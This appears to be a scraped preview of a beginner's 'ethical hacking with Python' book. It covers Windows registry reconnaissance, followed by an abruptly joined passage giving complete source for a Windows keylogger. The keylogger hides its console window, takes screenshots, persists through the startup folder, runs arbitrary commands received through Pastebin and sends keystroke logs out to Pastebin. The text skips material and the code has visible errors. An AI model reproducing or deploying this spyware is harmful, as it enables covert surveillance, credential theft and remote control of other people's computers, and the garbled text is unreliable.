Hacking with Python - The Complete Beginner's Course to Learn Ethical Hacking With Python in 7 Clear-Cut Lessons - Including Dozens of Practical Examples & Exercises
128 12
English Pages [152]
Chapter 1: Introduction
Chapter 1: Introduction
Goals of this Book
Structure of this Book
Part 1: Hacking Local Systems
Part 1: Hacking Local Systems
Chapter 2: Passive Forensics
Chapter 2: Passive Forensics
Chapter Objectives
Introduction
The Windows Registry
Recent Documents
Conclusion
Lab Exercises
Chapter 3: Active Surveillance
Chapter 3: Active Surveillance
Chapter Objectives
Introduction
Logging Keyboard Input
Taking Screenshots
Compiling our Keylogger
Running at Startup
Conclusion
Lab Exercises
Chapter 4:Command and Control
Chapter 4:Command and Control
Chapter Objectives
Introduction
Pastebin as a C2 Channel
Receiving Commands
Exfiltration and Deploying Updates
Conclusion
Lab Exercises
Part 2: Network Hacking
Part 2: Network Hacking
Chapter 5: Packet Sniffing
Chapter 5: Packet Sniffing
Chapter Objectives
Introduction
The OSI Model
Sniffing Network Traffic
The HTTPS Problem
Intercepting Packets with scapy and nfqueue
Conclusion
Lab Exercises
Chapter 6: The Man-in-the-Middle Attack
Chapter 6: The Man-in-the-Middle Attack
Chapter Objectives
Introduction
ARP
ARP Poisoning
Testing the attack
Conclusion
Lab Exercises
Chapter 7: Solutions to Selected Lab Exercises
Chapter 7: Solutions to Selected Lab Exercises
Chapter 2, Exercise 1
Chapter 2, Exercise 3
Chapter 3, Exercise 3
Chapter 4, Exercise 1
Chapter 4, Exercise 2
Recommend Papers

File loading please wait...
Citation preview
HACKING WITH PYTHON The Complete Beginner's Course to Learn Ethical Hacking With Python in 7 Clear-Cut Lessons - Including Dozens of Practical Examples & Exercises By Alphy Books
Copyright © 2016 All rights reserved. No part of this publication may be reproduced, distributed or transmitted in any form or by any means, including photocopying, recording, or other electronic or mechanical methods, without the prior written permission of the publisher, except in the case of brief quotations embodied in reviews and certain noncommercial uses permitted by copyright law. Trademarked names appear throughout this book. Rather than use a trademark symbol with every occurrence of a trademark name, names are used in an editorial fashion, with no intention of infringement of the respective owner's trademark. The information in this book is distributed on an "as is" basis, exclusively for educational purposes, without warranty. Neither the author nor the publisher shall have any liability to any person or entity with respect to any loss or damage caused or alleged to be caused directly or indirectly by the information contained in this book.
Table of Contents Chapter 1: Introduction Goals of this Book
Structure of this Book
Part 1: Hacking Local Systems
Chapter 2: Passive Forensics
Chapter Objectives
Introduction
The Windows Registry
Recent Documents
Conclusion
Lab Exercises
Chapter 3: Active Surveillance
Chapter Objectives
Introduction
Logging Keyboard Input
Taking Screenshots
Compiling our Keylogger
Running at Startup
Conclusion
Lab Exercises
Chapter 4:Command and Control
Chapter Objectives
Introduction
Pastebin as a C2 Channel
Receiving Commands
Exfiltration and Deploying Updates
Conclusion
Lab Exercises
Part 2: Network Hacking
Chapter 5: Packet Sniffing
Chapter Objectives
Introduction
The OSI Model
Sniffing Network Traffic
The HTTPS Problem
Intercepting Packets with scapy and nfqueue
Conclusion
Lab Exercises
Chapter 6: The Man-in-the-Middle Attack
Chapter Objectives
Introduction
ARP
ARP Poisoning
Testing the attack
Conclusion
Lab Exercises
Chapter 7: Solutions to Selected Lab Exercises Chapter 2, Exercise 1
Chapter 2, Exercise 3
Chapter 3, Exercise 3
Chapter 4, Exercise 1
Chapter 4, Exercise 2
“I would love to change the world, but they won't give me the source code” Unknown Author
Chapter 1 Introduction These days, it normally goes without saying that digital security is extremely important. And, most users, most of the time, take for granted that their information is safe in the hands of the people who manage their sensitive digital activities: e-banking sites, online stores, private messages, social networks, and so on. And, of course, there is no reason to worry about the information that remains safely on our own computers. But every few months, there will be a new rash of reminders about how important digital security really is and how careful we should always be with our data. The reason why something that normally goes without saying is so often actually said is that, even though we all understand that the security of our computer systems is crucial, we have reached a point where most of us tend to expect that the security we need has already been built into the systems we use by people who know what they are doing. This would not be a problem if it were not for the fact that, even for people who know what they are doing, implementing strong security systems is a very difficult task. For one, it is nearly, if not entirely, impossible to predict all of the possible means that unauthorized individuals could use to try to break into a system. For every exploitable feature that is identified and fixed, a dozen more may be introduced without anyone realizing it. More fundamentally, though, strong security is difficult—and perfect security is impossible—because, in order for a system to be useful, there needs to be some way for authorized users to get in. A building with no doors or windows is perfectly secure; it is also completely worthless as a building. Sometimes, just having a front door is all that it takes to give the wrong people a way inside. More concretely, any computer system, be it an operating system, a web app, or anything else, is all but guaranteed to have features that can be leveraged to do things that the creators of the system did not intend. The people who know how to search for and exploit these vulnerabilities are called hackers. To put a very simple, concrete definition to the term, hacking is the act of gaining access to computer systems that you are not supposed to have access to. And, whether your intention is to become a hacker yourself or to
develop methods to keep hackers out of your own systems, you are going to need to learn how to think like a hacker. This book is designed to help you do that. To clarify some terminology that you are likely to encounter as you learn more about this subject, I am going to take a moment to talk about hats. You will hear people describe others (or even self-identify) as white hat, black hat, or gray hat hackers. This distinction is a reference to the early days of cinema—westerns, in particular—when the audience could easily tell which characters were the good guys and which were the bad guys simply by the color of the hats they were wearing—the good guys always wore white, the bad guys always wore black. In the context of hacking, this provides a reasonably useful way to broadly categorize the huge variety of activities that could all be considered to be forms of hacking. First of all, black hat hacking is the type that is most often talked about, and it is what most people think of when they hear the term hacker. You probably already have a decent idea of what this can include—stealing financial and personal information, taking down web servers, and so on— but, in general, black hat hacking can be characterized as any kind of hacking that breaks rules and generally leaves their targets worse off than they were before. White hat hacking, on the other hand, is done with good intentions. Most often, this means penetration testing (often shortened to pentesting) in which a hacker is hired or volunteers to attempt to break into a client’s systems in order to locate potential security flaws. It is not uncommon for large software companies to offer rewards to hackers who warn them of vulnerabilities in their products as a supplement to their own internal security testing. Finally, gray hat hacking encompasses anything that does not fit comfortably into either of the other hats. This could be taken to mean just about anything, but most commonly refers to things like reverse-engineering and software cracking, which are often seen as ethically questionable but not detrimental to the target in the same way that a black hat hack, like stealing a server’s worth of customers’ personal data, might be. If you are trying to learn more about a subject, narrowing it down to one of those categories is a decent way to start your search.
Goals of this Book This book aims to provide all of the information that an intermediate or advanced Python programmer will need to get started in the world of hacking and pentesting. As such, it mostly assumes a solid understanding of the Python language and of basic programming principles. The material may also be accessible to more novice programmers, but I would recommend that they read through the code examples much more carefully (and keep a copy of the Python documentation handy) to make sure that they understand exactly what is going on in each line. Hacking, more than most sub-fields of programming, demands a strong grasp of the fundamentals and underlying concepts that various strategies employ. This is because almost as soon as an approach is developed to break into a system, the security experts on the other side of that system are working on a way to fix it. And they normally succeed fairly quickly. The result is that the examples of truly exciting exploits that you can find online and in books are basically all already obsolete. So, the value of understanding and learning from existing examples is not (for the most part) to gain recipes that you will be able to apply to your own real-world circumstances, but rather to provide insight into how the target systems work at a deeper level and to give you ideas of the kinds of exploits that developers may have inadvertently left open in their programs. The result of this is that there will need to be some areas of this book that primarily focus on concepts, with relatively few code examples. Obviously, this material will not be as interesting as the actual code, so I will try to keep it to the bare minimum required to understand the practical material that it supports. In case there are aspects of this support material that might be covered too quickly for some readers, I will attempt to provide all of the foundation and vocabulary that you will need to seek further material on these topics from other sources. The specific skills that will be covered throughout the book are listed in the next Section. But, first, a quick aside: Unlike the Python community at large, the community of hackers and pentesters tends not to be particularly enthusiastic about welcoming or helping newcomers. This is not universally the case; there are some great resources available, mostly in the form of
books. But you are unlikely to find communities that are willing provide advice or assist you in working through issues as you would with programming in general. For this reason, although hacking is a popular and appealing place to start your programming adventures, it is not a very forgiving one. The point here is that I would highly recommend readers of this book to at least have a strong enough grasp of Python, and programming in general, that they are able to isolate and effectively communicate issues in their code—because, if you run into difficulty and need to ask for assistance online, you will likely need to separate the problem from the larger context of the hacking project in order to elicit any helpful results.
Structure of this Book This book is broken up into two main chunks. I will refer to these as Parts (note the capitalization) to differentiate references to the groups of Chapters within this book from typical uses of the word part. The same will be done with the words Section and a few others. In general, if a word is capitalized, it is referring to the more specific or technical of the available interpretations. In Part 1, we will cover methods that can be applied to gather information from a computer, provided you have some access to it. With the first two Chapters, we will develop tools to collect data, and in the third, we will upgrade those tools so that we can control them and access the data they collect, from outside of the target system. All of the examples in Part 1 are directed toward target systems running Windows. In particular, they have been tested using Windows 7 and may need to be adjusted to work with earlier or later editions of Windows; changes will certainly be required for them to run on other types of systems. In Part 2, we will cover methods for exploiting networks. In particular, the examples will focus on hacking local networks. We will not make it all the way to hacking via the Internet in this book. The first Chapter quickly runs through some basic network concepts and then demonstrates a few ways of working with network traffic. In the final Chapter, we will apply that knowledge to build up a man-in-the-middle attack, one of the canonical network hacking methods. Each chapter of this book begins with a list of Chapter Objectives that will let you know what to expect from the information that follows. The Chapter Objectives Section also includes a statement of the main project that we will be tackling throughout the rest of the chapter. Each chapter ends with a Chapter Summary that provides a quick rundown of how the objectives were addressed, as well as any other topics covered in the chapter. Finally, every chapter wraps up with a set of Lab Exercises that will test your understanding of the material and provide you with some practical experience implementing what you have learned.
Part 1 Hacking Local Systems
Chapter 2 Passive Forensics
Chapter Objectives In this chapter, you will learn: • What the Windows registry is and how it is normally used • Where to look in the registry for information that might be useful to a hacker or pentester • How to use Python to read values from the Windows registry In the process, we will develop a script to collect useful data from a Windows system.
Introduction In this Chapter, we are going to see what we can learn about a computer and the person who owns it, simply by knowing where to look. This is a good place to start our explorations into hacking for a few different reasons. First, it is relatively simple, because we will not be fighting against any serious security features. But more importantly, it provides a good illustration of how existing, built-in features of a system can be leveraged by a nefarious individual to do things that the designers did not intend. From a more practical standpoint, the methods presented here are safe and reliable first steps once you are inside of a system, whether gathering this kind of information is your end goal or just a stepping stone to another stage of your attack. Safe because we are not going to be doing anything that would look particularly suspicious to a security system, and reliable because most of the information that we will be gathering needs to stay accessible so that it can be used by other parts of the system. This means that, unlike some of the exploitable features that we will be looking at, there is no reason to expect that they will be repaired with an update or a patch; in other words, these are features, not bugs. Major system updates may increase the amount of security used when storing these personal data, though. For example, in Windows 7, we can find network passwords in clear text, right in each user’s main directory, but it seems to be the case that, from Windows 8 onward, network passwords are kept encrypted everywhere in the operating system (they can still be accessed through the UI, though). So, the reliability of these methods lies in the fact that we can be reasonably confident that they will continue working on any Windows 7 system, regardless of future updates. Unfortunately, we are not so lucky that we can extend this confidence across multiple generations of the same system. However, most major architectural components of a system do remain constant—or at least similar—across multiple generations of software. The Windows registry, which we will begin to explore in the next Section, is one of these features. Focusing on finding weaknesses in these components is always a good place to start when developing a hack because it allows us to
build more robust solutions, which can be used on a wider variety of target systems.
The Windows Registry The registry is a database that Windows, and the programs that run on Windows, use to store their low-level data and settings. It has been a major feature of the Windows operating system since Windows 3.1, released in 1992, and continues to be an integral tool in the latest releases of Windows 10. So, it is safe to assume that it is operating under the hood of any Windows system you will encounter. It would not be possible to cover all of the interesting bits of information that can be gleaned from the registry in this Chapter, or even within an entire book of this size, so I will just be giving you a very quick roadmap in this Section, and then we will focus on just a few examples so that we can start working with the code. So, here is the Windows registry described in 58 words: The registry's structure basically acts like a bunch of nested Python dictionaries, using keys and values to form a hierarchical structure. The terminology is different, though; key is used to refer to the containers (i.e., the dictionary-like objects), and values is used to refer to what, in Python, would be the key/value pairs that contain the actual data. There are five top-level keys:
• HKEY_CLASSES_ROOT: holds information about the applications installed on the system. This includes things like file type associations.
• HKEY_CURRENT_USER: holds information about the user that is currently logged in. This is actually just a link to the appropriate subkey of HKEY_USERS and contains all of the same information.
• HKEY_LOCAL_MACHINE: holds settings that apply to the entire local computer. This is where the most interesting information, for our purposes, can be found. • HKEY_USERS: holds settings for all of the users of the local computer.
• HKEY_CURRENT_CONFIG: holds information gathered at startup about the local computer. There is not much interesting information stored here. A good way to get a feel for how the registry is structured is to explore it using the Registry Editor, which is included with Windows. To get there, type “regedit” into the Run bar on the Start menu. This allows you to browse through registry keys and manually view/edit the values. But, that is a time-consuming and conspicuous process, so we are going to write a script to grab some interesting values for us.
Recent Documents To get an idea of the kinds of information that can be found in the registry, we are going to look at one useful example. We are going to fetch a list of the most recently opened/saved documents. By default, Windows keeps a history of the most recently used files, which it stores in the key:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Exp lorer\RecentDocs But a security-conscious user can disable this feature, making it an unreliable target. Luckily for us, there are other locations in the registry where similar information is stored, which cannot be disabled using normal Windows settings. We are going to start by looking at one of those locations:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Exp lorer\ComDlg32\OpenSavePidlMRU Breaking this path down might help in understanding how the registry is structured. Given what we learned in the previous Section, the first part of this key path should be mostly self-explanatory; we want to look at some data related to Windows, and more specifically, to Windows Explorer, which is the shell through which most of the user-visible tasks related to the file system are run in Windows. The last two parts of the path might need some unpacking, though. ComDlg32 is an abbreviation for common dialog; OpenSave specifies which of the standard Windows dialogs we care about; Pidl stands for pointer to an item identifier list, which indicates how the data are stored; and MRU stands for most recently used, which is a tag used a few places in the registry to indicate keys that are used to hold recent activity history. So, the data that we will see in this key are the history from the standard open/save dialog, which most Windows programs go through any time a file is opened or saved. If you navigate to this key in Regeditor, you will see that it contains a list of subkeys corresponding to different file types. For example:
|- OpenSavePidlMRU |- * |- docx |- py |- reg |- ... The “*” subkey holds the twenty most recently opened/saved files regardless of file type; all of the others contain the most recent files of each corresponding type to be opened or saved. Obviously, the filetype-specific subkeys are most useful if you already have some idea of what you are looking for. For example, many users will have a spreadsheet somewhere on their computer that they use to organize their website login information, which could be enormously useful to both hackers and pentesters. If the user has recently accessed or saved that document through the standard Windows dialog in Excel, then it will appear under the xls or xlsx subkey. For the sake of completeness, we will be grabbing the values for all of the subkeys that we can. It should be noted that the key and subkeys that we are looking at will not contain all of the files that a user has accessed. If a file is opened from the desktop or from inside the file explorer, the common dialog will not be called, so it will not appear here. A record of that activity will almost certainly appear somewhere else in the registry (most notably, HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Exp lorer\UserAssist keeps records of basically everything that happens in Explorer, such as when and how often files and programs are opened. But the data are stored in an odd format that would take too long to cover in this Section). But there are also activities that will be recorded in ComDlg32 that might not be stored elsewhere, so this is still a good place to check out while you’re doing reconnaissance work. Notably, if a user has downloaded a file through a browser while in private mode, the browser will not keep a record, and if the user has not opened the downloaded file yet, it will not appear in any of the other MRU locations. But, even in private mode, the browser needs to ask the user where they would like to save the file and will do so through the common dialog, so a record will be left in this key. So much for private browsing!
So, now we know what we’re looking for. Let’s get started with the actual code. In the standard library, Python helpfully includes a module called _winreg that does most of the heavy lifting for us when accessing the registry. This library has been designed to allow developers to use the registry to store their own programs’ settings, as Microsoft intended. But, by facilitating access for legitimate purposes, _winreg also simplifies access for our not-quite-legitimate purposes. Recall what I have said about leveraging existing features to do things that the creators did not have in mind. Let’s import _winreg and write some functions to see how it works: from _winreg import * def get_subkeys(key): for i in range( QueryInfoKey(key)[0] ): name = EnumKey(key, i) yield (name, OpenKey(key, name)) Walking through get_subkeys, we can see that _winreg makes working with the registry in Python very straightforward. The interesting parts here: QueryInfoKey is a function that takes a registry location, in the form of an open PyHKEY object (more on that in a moment), and returns some information about the key that it finds there in the form of a triple containing (respectively) the number of subkeys stored under this key, the number of values stored in this key, and an integer representing the last time the key was modified. In the first line of get_subkeys, we use this function to set up a loop through all of the subkeys stored under OpenSavePidlMRU. We then use the loop index in the function EnumKey, which gives us the name of the subkey corresponding to that index. Finally, we yield an ordered pair containing the subkey’s name and a newly opened PyHKEY object so that we can get to its values in the next step. The yield keyword tells Python that we want the function to return a list of these pairs once the loop is finished. This is functionally very similar—but not equivalent—to initializing a new list and appending a pair to it on each iteration, but this method is more concise and makes our code a little bit cleaner. The difference is that, rather than a normal list object, functions that use yield return a generator object, which lacks some of the capabilities of a list but
will be fine for our purposes. The generator object’s main feature (which might be seen as an advantage or a disadvantage, depending on your needs) is that the content of the loop is not called until that value of the list is called somewhere else in the program. Next, we will want to iterate through the values inside of each of the subkeys, so let’s write a similar function to handle that. def get_values(key): for i in range( QueryInfoKey(key)[1] ): name, value, val_type = EnumValue(key, i) yield (name, value) The same basic concepts are at play here. The only differences are that we are using a different value from the output of QueryInfoKey and we are using EnumValue instead of EnumKey, which works exactly the same way but iterates over values rather than keys, as the name would suggest. Finally, let’s throw in a function to interpret the modification time that is returned fromQueryInfoKey. Here, and many other places in the registry, a timestamp is represented by a long integer value corresponding to the number of 100 nanosecond periods since January 1st, 1601 (this is just how Microsoft stores date-time information). Converting this into a Python Datetime object is quite simple. def time_convert(ns): return datetime(1601, 1, 1) + timedelta(seconds=ns/1e7)
Now we have what we need to start reading the registry. PyHKEY objects have been mentioned a few times now; let’s see how they work by opening one up to OpenSavePidlMRU. loc = r"Software\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\OpenS avePidlMRU" with OpenKey(HKEY_CURRENT_USER, loc, 0, KEY_READ | KEY_WOW64_64KEY) as mru:
The first line is simply assigning the key path to a variable to keep the length of the second line manageable. In the second line, we use the OpenKey function to create a new PyHKEY object, which we will use to interact with the registry key. OpenKey has two required arguments. The first is an existing, previously opened key object—or, as I am using here, one of the built-in constants corresponding with the top-level keys that I discussed in the previous Section. The second argument is the name of the subkey that you intend to open. Simple enough, right? The 0 does not actually do anything (I mean this literally; the documentation says that it’s “a reserved integer, and must be zero,” and nothing else). Finally, the KEY_READ | KEY_WOW64_64KEY tells _winreg that, on 64-bit systems, it should be using the 64-bit registry. I have chosen to use the with structure here to ensure that the key is properly closed when the script completes. We now have of the machinery in place to start looping through the registry keys and collecting data: for subkey in get_subkeys(mru): modtime = time_convert(QueryInfoKey(subkey[1])[2]) print u"\n\n{}: modified {}".format(subkey[0], modtime) for value in get_values(subkey[1]): print u"\t{}:\n\t\t{}".format(value[0], parse_bin(value[1])) subkey[1].Close() So, in this chunk, we are looping through all of the subkeys (i.e., one for each file format, plus “*”). Recall that we wrote get_subkeys, so that returns a list of ordered pairs containing the key name and open key object. We call our time conversion function on the time value of when the key was most recently modified, print the name and modification time of the key, and then start looping through all of the values of the subkey (i.e., the most recently opened/saved files for each format). Once we are done with each key, we call its Close method. This is not strictly necessary, as Python will close them out automatically as part of its normal garbage collection duties, but by closing the keys as soon as we are done with them, we limit the footprint of our program on the registry by ensuring that only two keys are open at any given time: mru and the current value of subkey. This is the real
advantage of using the yield construction in get_subkeys over building up a list and returning that. Rather than looping through every key at once and opening all of them, the generator object that is returned by a function that uses yield waits to evaluate each iteration of the loop until we call for it from the outer loop (i.e., the one defined by the line for subkey in get_subkeys(mru)). This gives us a chance to close each subkey before the next one is opened. From the standpoint of avoiding detection, this is almost certainly overkill, but it is also good programming practice, so it is worth incorporating this into your own code where you can. You will notice that I called the function parse_bin, which we have yet to define. This is a function that accepts the binary value stored in the registry and returns a string representation of its contents. We need to write that function, but the format used for the binary values is not clearly explained in any of Microsoft’s documentation. These values were only meant for internal use, after all. So, to get anything out of them, we will need to try a few different ways of interpreting the data. Let’s start with one of the most obvious methods: just looking at the raw hexadecimal representation of the data. On 64-bit systems, the values are broken up into rows of eight hex numbers (each hex number represents one byte; 8 bytes times 8 bits per byte gives us 64 bits per row), so we might learn something by looking at them in that form: def parse_bin(bin_data): nhex = ["{:02X}".format(ord(i)) for i in bin_data] rows = [" ".join(nhex[row*8:(row+1)*8]) for row in range(len(nhex)/8)] return "\n\t\t".join(rows) We start by breaking up the data into a list of hex numbers in string format, then we join those strings into rows with eight values each, and finally, we join those rows into a single string value, separated by a newline character (and some tabs to make the output more readable). Let’s see what the output looks like using this function: txt: modified 2015-12-03 16:47:40.180876 0:
14 00 1F 44 47 1A 03 59 72 3F A7 44 89 C5 55 95 FE 6B 30 EE 8A 00 74 00 1E 00 43 46 53 46 18 00 31 00 00 00 00 00 4F 47 58 B1 11 00 47 4F 4F 47 4C 45 7E 31 00 00 00 00 etc.... So, that method does not tell us much, except that, if you look carefully, the data are periodically broken up by rows where all of the hex values are 00. This could be a coincidence, but it might also be a way to mark the break between different chunks of data; this is something worth testing. Other than that, we can at least tell that everything else in the script is working properly, and by comparing the values that we see in our script output with the values that we see in Regedit, we can ensure that the right data are being collected. Now we just need to play around with parse_bin until it gives us something that we can actually read. If our goal is simply to find the file path, we can just try decoding the whole thing as if it were text and checking the result. This will garble any data that are not supposed to be interpreted as text (e.g., long integers used for timestamps), but it is much easier to identify meaningful text data by eye than it is to identify meaningful numerical data, so it is a good place to start. And it is all that we need for our purposes. I will spare you a lot of trial and error by just showing you a working version of the function: import string def parse_bin(bin_data): out = "" blocks = bin_data.split(chr(00)*8) for block in blocks: out += '\n\t\t' out += block.decode('utf-8', errors='ignore') return filter(lambda x: x in string.printable, out)
After initializing the output variable, this version of the function splits the data into chunks based on the observation that I mentioned above about the rows with only 00 values. In this case, it does appear that these lines indicate a break in the data, but that might not have been the case. Then, block by block, it tries to decode the binary data as UTF-8 encoded text, skipping over anything that does not fit into that encoding. If you tried to print out as-is, the corrupted non-text data would appear as a lot of nonstandard characters, which wouldn’t give us any new information. So, in the last line, we filter out all non-standard characters so that we are only left with things that might be human-readable. Now let’s run the script to see what it gives us. I downloaded some images from Wikimedia using Chrome’s Incognito mode, so ostensibly my tracks should be covered. But look at the following values collected from the jpg key: 5: B%H{M1FLt#;NPA* *+BMM>dz[iE_ H@ 1SPS0%G`m .Viborg_by_night_2014-11-04_exposure_fused.jpg 1SPSjc(=OwH@Y EPO :i+00/C:\ t1GfUsers`:Gf*< [email protected],-21813`1GAUTHORS~1HH=}G*b The Author~1hGSPicturesfH=}hGS* 0: with open(sys.argv[0]) as own_code: if own_code.read() != vers[0]["paste_content"]:
subprocess.Popen([sys.executable, 'update.py']) kill() threading.Timer(update_period) In this code, we start a PastebinSession to check for updates, grab all of the Pastes that we currently have posted, and check for one called “CURRVERS,” which is where we will be storing the most recent version of the code. If it finds a Paste matching that description, it will start upgrade.py and then shut down so that upgrade.py can do its job without any potential interference. Using subprocess.Popen allows us to start the new script in such a way that it can continue running, even after we stop the main script. If an update is not found, we use threading to check again after a specified interval. Now, we need to write update.py. import os import sys import pastes import subprocess dev_key = "your_dev_key" un = "your_username" pw = "your_password" p = pastes.PastebinSession(dev_key, un, pw) vers = filter(lambda x: x["paste_title"] == "CURR-VERS", p.list_pastes()) code = vers[0]["paste_content"] with open("keylog.py", "w") as keylog: keylog.write(code) subprocess.Popen([sys.executable, "keylog.py"]) os._exit(1) So, we grab the new version from Pastebin, use it to overwrite the old version (obviously, you will need to replace the name keylog.py with whatever you have decided to call your main script), run the new version, and then exit.
Now that we know what changes we need to make to the copy of our program on the target computer, we need to figure out how to actually implement them. To do this, we will write a COM-EXEC command to send through Pastebin that will start up this cycle of checking for and installing upgrades. With the system that we have designed, all that we need in order to do that is to create a copy of update.py and run it. Then update.py will grab the latest version of our script and set it up. Here is the command to handle that: import subprocess, pastes with open("update.py", "w") as update: update.write(''' import os import sys import pastes import subprocess dev_key = "your_dev_key" un = "your_username" pw = "your_password" p = pastes.PastebinSession(dev_key, un, pw) vers = filter(lambda x: x["paste_title"] == "CURR-VERS", p.list_pastes()) code = vers[0]["paste_content"] with open("keylog.py", "w") as keylog: keylog.write(code) subprocess.Popen([sys.executable, "keylog.py"]) os._exit(1) ''') subprocess.Popen([sys.executable, 'update.py']) kill()
This is basically the same code that we are planning to permanently place inside of the main script, except that it is also carrying a copy of the code for update.py hardcoded inside of it. This makes sense because what we are doing with this command is the exact same thing that we want the script to start doing on its own. The only difference is that we do not have an update script to call yet, so we need to send that with the command. Something that you may have noticed is that even though this version of the script can update itself, we do not have a similarly convenient way of updating update.py. The solution to this is to keep a copy of the latest version of update.py on our Pastebin and then add code to the beginning of check_update that compares that version with the current version and replaces it if needed. This can be done fairly easily using our existing update code as a model, so it is left as an exercise for the reader. At long last, we now have the tools that we need just to add exfiltration to our list of features. We are so well prepared, in fact, that this is not a particularly dramatic finale. We just need to add a new conditional into the update function. So, drop this in with the other elif blocks in the update function: elif command["paste_title"] == "COM-REQ-KEYLOG": log(buffer) log_semaphore.acquire() log("---Dumping log to Pastebin---") p.delete_paste(command["paste_key"]) with open(log_file,"w") as f: p.new_paste("RESP-REQ-KEYLOG", f.read()) f.write("") log_semaphore.release() If the command that we are looking at has COM-REQ-KEYLOG as its title, we write anything that is left in the buffer into the log file, then we grab the semaphore so that nothing else can be written to the file while we are sending back the data. We delete the command, as we have done with the other types of commands, then we open up the log file, put its contents into a new Paste, and then empty out the file. After that, we release the semaphore and that’s it. But now that we have another change that we need
to make to our script, we can test out our new update system. So, copy the new version of the file into CURR-VERS and make sure that everything works smoothly. The final version of our keylogging script is the following: import pyHook import pythoncom import sys from datetime import * import os import threading import pyscreenshot import win32console import win32gui import winshell import pastes from cStringIO import StringIO import subprocess dev_key = "your_dev_key" un = "your_username" pw = "your_password" root_dir = os.path.split(os.path.realpath(sys.argv[0]))[0] log_file = os.path.join(root_dir, "log_file.txt") caps_dir = os.path.join(root_dir, "screencaps") name = "keylog" buffer = "" pause_period = 2 last_press = datetime.now() pause_delta = timedelta(seconds=pause_period)
cap_period = 60 update_period = 15 log_semaphore = threading.Semaphore() def log(message): if len(message) > 0: log_semaphore.acquire() with open(log_file,"a") as f: f.write("{}:\t{}\n".format(datetime.now(), message)) print "{}:\t{}".format(datetime.now(), message) log_semaphore.release() def keypress(event): global buffer, last_press if event.Ascii: char = chr(event.Ascii) pause = datetime.now()-last_press if pause >= pause_delta: log(buffer) buffer = "" if event.Ascii==13: buffer += "" elif event.Ascii==8: buffer += "" elif event.Ascii==9: buffer += "" else: buffer += char last_press = datetime.now()
def screenshot(): if not os.path.exists(caps_dir): os.makedirs(caps_dir) filename = os.path.join(caps_dir, "screen_"+datetime.now().strftime("%Y_%m_%d_%H_%M_%S")+".png") pyscreenshot.grab_to_file(filename) log("---Screenshot taken: saved to {}---".format(filename)) threading.Timer(cap_period, screenshot).start() def check_update(): p = pastes.PastebinSession(dev_key, un, pw) vers = filter(lambda x: x["paste_title"] == "CURR-VERS", p.list_pastes()) if len(vers) > 0: with open(sys.argv[0]) as own_code: if own_code.read() != x["paste_content"]: subprocess.Popen([sys.executable, 'update.py']) kill() threading.Timer(update_period, check_update).start() def startup(): if name+".lnk" not in os.listdir(winshell.startup()): log("---Adding shortcut to startup folder---") link_loc = os.path.join(winshell.startup(), name+".lnk") sc = winshell.shortcut() sc.path = os.path.realpath(sys.argv[0]) sc.write(link_loc) def kill(): log(buffer) log_semaphore.acquire() log("---PROGRAM ENDED---") os._exit(1)
exec_success_msg = """ Command Successfully executed. \n Command code: \n{}\n\n Command output: \n{} """ exec_except_msg = """ An exception was encountered while executing your code. \n Command code: \n{}\n\n Exception: \n{} """ def update(): p = pastes.PastebinSession(dev_key, un, pw) commands = p.fetch_commands() for command in commands: if command["paste_title"] == "COM-KILL": p.delete_paste(command["paste_key"]) kill() elif command["paste_title"] == "COM-EXEC": p.delete_paste(command["paste_key"]) try: old_stdout = sys.stdout sys.stdout = StringIO() exec(command["paste_content"]) p.new_paste("RESP-EXEC-SUCC" , exec_success_msg.format(command["paste_content"], sys.stdout.getvalue()) )
sys.stdout = old_stdout log("---Successful COM-EXEC run---") except Exception as e: p.new_paste("RESP-EXEC-FAIL" , exec_except_msg.format(command["paste_content"], e) ) log("---Successful COM-EXEC run---") log(e) elif command["paste_title"] == "COM-UPGRADE": with open("upgrader.py", "w") as up: up.write(upgrade_code.format(command["paste_content"]))) subprocess.Popen([sys.executable, 'upgrader.py']) log("---Upgrading script---") kill() elif command["paste_title"] == "REQ-KEYLOG": log(buffer) log_semaphore.acquire() log("---Dumping log to Pastebin---") p.delete_paste(command["paste_key"]) with open(log_file,"w") as f: p.new_paste("RESP-REQ-KEYLOG", f.read()) f.write("") log_semaphore.release() threading.Timer(update_period, update).start() window = win32console.GetConsoleWindow() win32gui.ShowWindow(window,0) hm = pyHook.HookManager() hm.KeyDown = keypress hm.HookKeyboard() keylog = threading.Thread(target=pythoncom.PumpMessages)
log("---PROGRAM STARTED---") startup() check_update() screenshot() update() keylog.run() And, in the same directory, we should also have the update script: import subprocess, pastes with open("update.py", "w") as update: update.write(''' import os import sys import pastes import subprocess dev_key = "your_dev_key" un = "your_username" pw = "your_password" p = pastes.PastebinSession(dev_key, un, pw) vers = filter(lambda x: x["paste_title"] == "CURR-VERS", p.list_pastes()) code = vers[0]["paste_content"] with open("keylog.py", "w") as keylog: keylog.write(code) subprocess.Popen([sys.executable, "keylog.py"]) os._exit(1) ''') subprocess.Popen([sys.executable, 'update.py']) kill()
Now, to make any changes to the script once it is in place on the target computer, all we need to do is edit the code saved in our CURR-VERS paste.
Conclusion In this chapter, we covered: • How to use Python to read and write to a Pastebin account • How to remotely control your surveillance script using Pastebin • How to use an arbitrary code execution to bootstrap changes into a script that has already been deployed • How to use Pastebin to retrieve the data gathered by a surveillance script • How to use Pastebin to build an automatic update system
